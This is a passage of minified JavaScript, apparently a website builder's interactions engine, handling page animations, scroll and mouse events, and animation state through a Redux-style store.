d,testManual:c,verbose:o,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:c,eventId:n,allowEvents:l,immediate:d,verbose:o,rawData:s}}),h=e=>({type:p,payload:{actionListId:e}}),G=()=>({type:E}),x=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),V=(e=1)=>({type:y,payload:{step:e}}),Q=(e,a)=>({type:T,payload:{stateKey:e,newState:a}}),D=(e,a)=>({type:b,payload:{now:e,parameters:a}}),K=(e,a)=>({type:m,payload:{key:e,value:a}}),w=e=>({type:g,payload:{...e}}),P=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),F=e=>({type:L,payload:{instanceId:e}}),W=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),j=({actionListId:e,isPlaying:a})=>({type:N,payload:{actionListId:e,isPlaying:a}}),X=({width:e,mediaQueries:a})=>({type:R,payload:{width:e,mediaQueries:a}}),Y=()=>({type:_})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return r}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=t(9516),c=(n=t(7243))&&n.__esModule?n:{default:n},o=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(3946));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}let r=(0,d.createStore)(c.default);function u(e){e()&&(0,o.observeRequests)(r)}function p(e){E(),(0,o.startEngine)({store:r,rawData:e,allowEvents:!0})}function E(){(0,o.stopEngine)(r)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return y},getRefType:function(){return N},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return T},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return b},setStyle:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(9468),d=t(7087),{ELEMENT_MATCHES:c}=i.IX2BrowserSupport,{IX2_ID_DELIMITER:o,HTML_ELEMENT:s,PLAIN_OBJECT:f,WF_PAGE:r}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[c](e)}function y({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(o)){let t=e.split(o),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(r))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function T(e){return null==e||e===document.documentElement.getAttribute(r)?document:null}function b(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function m(e,a){return e.contains(a)}function g(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:l}=n;if(l)for(let e=0;e<l;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:l}=e;n<l;n++){let{parentNode:l}=e[n];if(!l||!l.children||!l.children.length||-1!==t.indexOf(l))continue;t.push(l);let i=l.firstElementChild;for(;null!=i;)-1===e.indexOf(i)&&a.push(i),i=i.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[c]&&t[c](a))return t;t=t.parentNode}while(null!=t);return null};function N(e){return null!=e&&"object"==typeof e?e instanceof Element?s:f:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return el}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=b(t(9777)),d=b(t(4738)),c=b(t(4659)),o=b(t(3452)),s=b(t(6633)),f=b(t(3729)),r=b(t(2397)),u=b(t(5082)),p=t(7087),E=t(9468),I=t(3946),y=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=m(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(5012)),T=b(t(8955));function b(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(m=function(e){return e?t:a})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:N,RENDER_GENERAL:R,W_MOD_IX:_}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:C,getDestinationValues:A,observeStore:M,getInstanceId:k,renderHTMLElement:U,clearAllStyles:B,getMaxDurationItemIndex:h,getComputedStyle:G,getInstanceOrigin:x,reduceListToGroup:V,shouldNamespaceEventParameter:Q,getNamespacedParameterId:D,shouldAllowMediaQuery:K,cleanupHTMLElement:w,clearObjectCache:P,stringifyTarget:F,mediaQueriesEqual:W,shallowEqual:j}=E.IX2VanillaUtils,{isPluginType:X,createPluginInstance:Y,getPluginDuration:z}=E.IX2VanillaPlugins,H=navigator.userAgent,$=H.match(/iPad/i)||H.match(/iPhone/);function q(e){M({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),M({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),M({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),M({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function Z({rawData:e,defer:a},t){let n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:l,eventId:i,allowEvents:d,immediate:c,testManual:o,verbose:s=!0}=e,{rawData:f}=e;if(n&&l&&f&&c){let e=f.actionLists[n];e&&(f=V({actionList:e,actionItemId:l,rawData:f}))}if(en({store:a,rawData:f,allowEvents:d,testManual:o}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),er({store:a,actionListId:n,eventId:i});let e=eE({store:a,eventId:i,actionListId:n,immediate:c,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!c}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),el(a)}function et(e,a){el(a),B({store:a,elementApi:y})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:l}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!l.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,r.default)(t,(a,t)=>{let n=T.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!$)return;let a={},t="";for(let n in e){let{eventTypeId:l,target:i}=e[n],d=y.getQuerySelector(i);a[d]||(l===p.EventTypeConsts.MOUSE_CLICK||l===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:l}=e,{ixData:o}=a.getState(),{actionLists:s}=o,f=eo(t,ef);if(!(0,c.default)(f))return;(0,r.default)(f,(e,n)=>{let l=t[n],{action:c,id:f,mediaQueries:r=o.mediaQueryKeys}=l,{actionListId:u}=c.config;W(r,o.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),c.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(l.config)?l.config:[l.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,l=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),c=(0,i.default)(l,({id:e})=>e===n),o=(t.smoothing||0)/100,r=(t.restingState||0)/100;c&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:l,actionListId:i,parameterGroup:c,smoothing:o,restingValue:s}){let{ixData:f,ixSession:r}=e.getState(),{events:u}=f,E=u[n],{eventTypeId:I}=E,T={},b={},m=[],{continuousActionGroups:g}=c,{id:O}=c;Q(I,l)&&(O=D(a,O));let N=r.hasBoundaryNodes&&t?y.getClosestElement(t,v):null;g.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:l}=e.config;if(!l)return;let i=l.boundaryMode?N:null,d=F(l)+L+n;if(b[d]=function(e=[],a,t){let n,l=[...e];return l.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=l.length,l.push({keyframe:a,actionItems:[]})),l[n].actionItems.push(t),l}(b[d],a,e),!T[d]){T[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:i,elementApi:y}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:a,key:t})=>{let l=b[t],c=(0,d.default)(l,"[0].actionItems[0]",{}),{actionTypeId:f}=c,r=(f===p.ActionTypeConsts.PLUGIN_RIVE?0===(c.config?.target?.selectorGuids||[]).length:X(f))?Y(f)?.(a,c):null,u=A({element:a,actionItem:c,elementApi:y},r);eI({store:e,element:a,eventId:n,actionListId:i,actionItem:c,destination:u,continuous:!0,parameterId:O,actionGroups:l,smoothing:o,restingValue:s,pluginInstance:r})})}({store:a,eventStateKey:f+L+n,eventTarget:e,eventId:f,eventConfig:t,actionListId:u,parameterGroup:c,smoothing:o,restingValue:r})})}),(c.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(c.actionTypeId))&&er({store:a,actionListId:u,eventId:f})});let E=e=>{let{ixSession:n}=a.getState();es(f,(i,d,c)=>{let s=t[d],f=n.eventState[c],{action:r,mediaQueries:u=o.mediaQueryKeys}=s;if(!K(u,n.mediaQueryKey))return;let E=(t={})=>{let n=l({store:a,element:i,event:s,eventConfig:t,nativeEvent:e,eventStateKey:c},f);j(n,f)||a.dispatch((0,I.eventStateChanged)(c,n))};r.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},T=(0,u.default)(E,12),b=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let l=n?T:E;e.addEventListener(t,l),a.dispatch((0,I.eventListenerAdded)(e,[t,l]))})};Array.isArray(n)?n.forEach(b):"string"==typeof n&&b(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(_)&&(e.className+=` ${_}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&M({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),B({store:e,elementApi:y}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:l,ixParameters:i}=e.getState();if(l.active)if(e.dispatch((0,I.animationFrameChanged)(n,i)),a){let a=M({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ei),P(),e.dispatch((0,I.sessionStopped)())}}function ei({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let eo=(e,a)=>(0,o.default)((0,f.default)(e,a),s.default),es=(e,a)=>{(0,r.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:y});function er({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:l}=e.getState(),{actionLists:i,events:c}=n,o=c[t],s=i[a];if(s&&s.useFirstGroupAsInitialState){let i=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!K((0,d.default)(o,"mediaQueries",n.mediaQueryKeys),l.mediaQueryKey))return;i.forEach(n=>{let{config:l,actionTypeId:i}=n,d=S({config:l?.target?.useEventTarget===!0&&l?.target?.objectId==null?{target:o.target,targets:o.targets}:l,event:o,elementApi:y}),c=X(i);d.forEach(l=>{let d=c?Y(i)?.(l,n):null;eI({destination:A({element:l,actionItem:n,elementApi:y},d),immediate:!0,store:e,element:l,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,r.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;ey(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l}){let{ixInstances:i,ixSession:c}=e.getState(),o=c.hasBoundaryNodes&&t?y.getClosestElement(t,v):null;(0,r.default)(i,t=>{let i=(0,d.default)(t,"actionItem.config.target.boundaryMode"),c=!n||t.eventStateKey===n;if(t.actionListId===l&&t.eventId===a&&c){if(o&&i&&!y.elementContains(o,t.element))return;ey(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:l,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i=0,immediate:c,verbose:o}){let{ixData:s,ixSession:f}=e.getState(),{events:r}=s,u=r[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${l}`,{});if(!E||!E.length)return!1;i>=E.length&&(0,d.default)(u,"config.loop")&&(i=0),0===i&&I&&i++;let T=(0===i||1===i&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,b=(0,d.default)(E,[i,"actionItems"],[]);if(!b.length||!K(p,f.mediaQueryKey))return!1;let m=f.hasBoundaryNodes&&t?y.getClosestElement(t,v):null,g=h(b),L=!1;return b.forEach((d,s)=>{let{config:f,actionTypeId:r}=d,p=X(r),{target:E}=f;E&&S({config:f,event:u,eventTarget:t,elementRoot:E.boundaryMode?m:null,elementApi:y}).forEach((f,u)=>{let E=p?Y(r)?.(f,d):null,I=p?z(r)(f,d):null;L=!0;let b=G({element:f,actionItem:d}),m=A({element:f,actionItem:d,elementApi:y},E);eI({store:e,element:f,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i,isCarrier:g===s&&0===u,computedStyle:b,destination:m,immediate:c,verbose:o,pluginInstance:E,pluginDuration:I,instanceDelay:T})})}),L}function eI(e){let a,{store:t,computedStyle:n,...l}=e,{element:i,actionItem:d,immediate:c,pluginInstance:o,continuous:s,restingValue:f,eventId:r}=l,u=k(),{ixElements:E,ixSession:T,ixData:b}=t.getState(),m=C(E,i),{refState:g}=E[m]||{},O=y.getRefType(i),L=T.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(b.events[r]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=f;break;default:a=.5}let v=x(i,g,n,d,y,o);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:m,origin:v,refType:O,skipMotion:L,skipToValue:a,...l})),eT(document.body,"ix2-animation-started",u),c)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eb(n[a],e)}(t,u);M({store:t,select:({ixInstances:e})=>e[u],onChange:eb}),s||t.dispatch((0,I.instanceStarted)(u,T.tick))}function ey(e,a){eT(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:l}=a.getState(),{ref:i,refType:d}=l[t]||{};d===N&&w(i,n,y),a.dispatch((0,I.instanceRemoved)(e.id))}function eT(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eb(e,a){let{active:t,continuous:n,complete:l,elementId:i,actionItem:d,actionTypeId:c,renderType:o,current:s,groupIndex:f,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:T,styleProp:b,verbose:m,pluginInstance:g}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:_=O.mediaQueryKeys}=v&&v[r]?v[r]:{};if(K(_,L.mediaQueryKey)&&(n||t||l)){if(s||o===R&&l){a.dispatch((0,I.elementStateChanged)(i,c,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:l}=e[i]||{},f=l&&l[c];(n===N||X(c))&&U(t,l,f,r,d,b,y,o,g)}if(l){if(T){let e=eE({store:a,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:f+1,verbose:m});m&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let l=r(t(5801)),i=r(t(4738)),d=r(t(3789)),c=t(7087),o=t(1970),s=t(3946),f=t(9468);function r(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:y,MOUSE_OUT:T,DROPDOWN_CLOSE:b,DROPDOWN_OPEN:m,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:N,NAVBAR_OPEN:R,MOUSE_MOVE:_,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:C,SCROLL_OUT_OF_VIEW:A,PAGE_SCROLL_UP:M,SCROLLING_IN_VIEW:k,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:B,ECOMMERCE_CART_OPEN:h,PAGE_START:G,PAGE_SCROLL:x}=c.EventTypeConsts,V="COMPONENT_ACTIVE",Q="COMPONENT_INACTIVE",{COLON_DELIMITER:D}=c.IX2EngineConstants,{getNamespacedParameterId:K}=f.IX2VanillaUtils,w=e=>a=>!!("object"==typeof a&&e(a))||a,P=w(({element:e,nativeEvent:a})=>e===a.target),F=w(({element:e,nativeEvent:a})=>e.contains(a.target)),W=(0,l.default)([P,F]),j=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,l=n[a];if(l&&!ee[l.eventTypeId])return l}return null},X=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!j(e,n)},Y=({store:e,event:a,element:t,eventStateKey:n},l)=>{let{action:d,id:c}=a,{actionListId:s,autoStopEventId:f}=d.config,r=j(e,f);return r&&(0,o.stopActionGroup)({store:e,eventId:f,eventTarget:t,eventStateKey:f+D+n.split(D)[1],actionListId:(0,i.default)(r,"action.config.actionListId")}),(0,o.stopActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),(0,o.startActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),l},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,H={handler:z(W,Y)},$={...H,types:[V,Q].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:G,PAGE_FINISH:U},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:l}=a,i=e.contains(n);if("mouseover"===t&&i)return!0;let d=e.contains(l);return"mouseout"===t&&!!i&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:l}=ea(),i=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?i:l*(i||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:l-d})},ei=e=>(a,t)=>{let{type:n}=a.nativeEvent,l=-1!==[V,Q].indexOf(n)?n===V:t.isActive,i={...t,isActive:l};return(!t||i.isActive!==t.isActive)&&e(a,i)||i},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,l,{stiffScrollTop:i,scrollHeight:d,innerHeight:c}=ea(),{event:{config:o,eventTypeId:s}}=a,{scrollOffsetValue:f,scrollOffsetUnit:r}=o,u=d-c,p=Number((i/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===r?f:c*(f||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(l=t.scrollingDown!==n)?p:t.anchorTop);let y=s===S?p>=I+E:p<=I-E,T={...t,percentTop:p,inBounds:y,anchorTop:I,scrollingDown:n};return t&&y&&(l||T.inBounds!==t.inBounds)&&e(a,T)||T},eo=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...$,handler:z(e?W:P,ei((e,a)=>a.isActive?H.handler(e,a):a))}),er=(e=!0)=>({...$,handler:z(e?W:P,ei((e,a)=>a.isActive?a:H.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:l}=e,{ixData:i}=l.getState(),{events:d}=i;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===C===t?(Y(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[g]:ef(),[O]:er(),[m]:ef(),[b]:er(),[R]:ef(!1),[N]:er(!1),[L]:ef(),[v]:er(),[h]:{types:"ecommerce-cart-open",handler:z(W,Y)},[B]:{types:"ecommerce-cart-close",handler:z(W,Y)},[u]:{types:"click",handler:z(W,es((e,{clickCount:a})=>{X(e)?1===a&&Y(e):Y(e)}))},[p]:{types:"click",handler:z(W,es((e,{clickCount:a})=>{2===a&&Y(e)}))},[E]:{...H,types:"mousedown"},[I]:{...H,types:"mouseup"},[y]:{types:Z,handler:z(W,ed((e,a)=>{a.elementHovered&&Y(e)}))},[T]:{types:Z,handler:z(W,ed((e,a)=>{a.elementHovered||Y(e)}))},[_]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:l},i={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:o,continuousParameterGroupId:f,reverse:r,restingState:u=0}=t,{clientX:p=i.clientX,clientY:E=i.clientY,pageX:I=i.pageX,pageY:y=i.pageY}=n,T="X_AXIS"===o,b="mouseout"===n.type,m=u/100,g=f,O=!1;switch(d){case c.EventBasedOn.VIEWPORT:m=T?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case c.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();m=T?Math.min(e+I,t)/t:Math.min(a+y,n)/n;break}case c.EventBasedOn.ELEMENT:default:{g=K(l,f);let e=0===n.type.indexOf("mouse");if(e&&!0!==W({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:i,top:d,width:c,height:o}=t;if(!e&&!eo({left:p,top:E},t))break;O=!0,m=T?(p-i)/c:(E-d)/o}}return b&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==c.EventBasedOn.ELEMENT||O||O!==i.elementHovered)&&(m=r?1-m:m,e.dispatch((0,s.parameterChanged)(g,m))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:y}}},[x]:{types:q,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:l,scrollHeight:i,clientHeight:d}=ea(),c=l/(i-d);c=n?1-c:c,e.dispatch((0,s.parameterChanged)(t,c))}},[k]:{types:q,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},l={scrollPercent:0})=>{let{scrollLeft:i,scrollTop:d,scrollWidth:o,scrollHeight:f,clientHeight:r}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:y,addEndOffset:T,addStartOffset:b,addOffsetValue:m=0,endOffsetValue:g=0}=t;if(u===c.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?i/o:d/f;return e!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=K(n,E),i=e.getBoundingClientRect(),d=(b?m:0)/100,c=(T?g:0)/100;d=I?d:1-d,c=y?c:1-c;let o=i.top+Math.min(i.height*d,r),u=Math.min(r+(i.top+i.height*c-o),f),p=Math.min(Math.max(0,r-o),u)/u;return p!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[C]:eu,[A]:eu,[S]:{...J,handler:ec((e,a)=>{a.scrollingDown&&Y(e)})},[M]:{...J,handler:ec((e,a)=>{a.scrollingDown||Y(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(P,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&Y(e),t})},[G]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(P,(e,a)=>(a||Y(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return l}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,l=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),l=t(9468),i=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:c,IX2_INSTANCE_ADDED:o,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:f,IX2_ANIMATION_FRAME_CHANGED:r}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=l.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:y,getRenderType:T,getStyleProp:b}=l.IX2VanillaUtils,m=(e,a)=>{let t,n,l,d,{position:c,parameterId:o,actionGroups:s,destinationKeys:f,smoothing:r,restingValue:E,actionTypeId:I,customEasingFn:T,skipMotion:b,skipToValue:m}=e,{parameters:g}=a.payload,O=Math.max(1-r,.01),L=g[o];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-c),N=b?m:u(c+v*O),R=100*N;if(N===c&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:i}=s[e];if(0===e&&(t=i[0]),R>=a){t=i[0];let c=s[e+1],o=c&&R!==a;n=o?c.actionItems[0]:null,o&&(l=a/100,d=(c.keyframe-a)/100)}}let _={};if(t&&!n)for(let e=0,{length:a}=f;e<a;e++){let a=f[e];_[a]=y(I,a,t.config)}else if(t&&n&&void 0!==l&&void 0!==d){let e=(N-l)/d,a=p(t.config.easing,e,T);for(let e=0,{length:l}=f;e<l;e++){let 